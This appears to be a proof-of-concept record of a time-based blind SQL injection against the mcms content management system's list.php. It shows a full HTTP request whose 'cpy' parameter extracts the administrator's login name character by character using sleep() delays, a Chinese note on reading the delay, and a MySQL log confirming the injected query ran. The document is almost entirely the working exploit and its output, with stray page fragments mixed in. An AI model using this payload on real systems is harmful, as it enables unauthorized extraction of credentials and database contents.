 GET /app/cms/list.php?m=list&cid=1&cpy='/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))%23 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
当管理员用户名的第一个字母的ascii是109时，延迟12s
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/app/message/
Content-Length: 0
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
CNZZDATA1253530733=266755686-1423489830-%7C1423578689; skip_url=mycenter.php; PHPSESSID=ese2oep0fhknfl4safe1iclcr0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Done Length: 5,374 (12,125 millis)
150210 23:16:36 50 Connect root@localhost on
50 Init DB mcms
50 Query set names utf8
50 Query select cate_id from mcms_category where
cname_py=''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=109,sleep(1),0))#' limit 1
150210 23:16:47 50 Query select * from mcms_cate_relation as a left join mcms_info_list as b on a.info_id=b.info_id where
b.info_status='0' and a.cate_id='11' order by b.publish_time desc limit 0,4
50 Query select * from mcms_cate_relation as a left join mcms_info_list as b on a.info_id=b.info_id where
b.info_status='0' and a.cate_id='10' order by b.publish_time desc limit 0,4
50 Query select * from mcms_cate_relation as a left join mcms_info_list as b on a.info_id=b.info_id where
b.info_status='0' and a.cate_id='4' order by b.publish_time desc limit 0,4
50 Query select * from mcms_flink where fgroup='
50 Quit